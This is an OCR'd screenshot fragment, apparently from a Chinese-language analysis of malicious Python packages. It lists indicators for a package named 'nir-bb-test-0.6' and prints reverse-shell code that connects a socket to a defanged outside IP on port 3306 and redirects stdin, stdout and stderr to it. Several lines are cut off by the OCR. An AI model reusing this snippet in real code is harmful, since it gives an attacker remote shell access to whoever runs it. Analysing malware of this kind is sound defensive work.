
这个恶意包的攻击代码与上面的基本一致，差别在于它将恶意
并在setup参数中规定了模块名。这样模块被导入的时候，就
1.3 反向Shell
相关恶意特征：
，
socket.socket
/bin/sh
nir-bb-test-0.6
...

import socket,os,pty

s=socket.socket(socket.AF_INET,socket.SOCK
s.connect(("172[.]190.121.182", 3306))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)
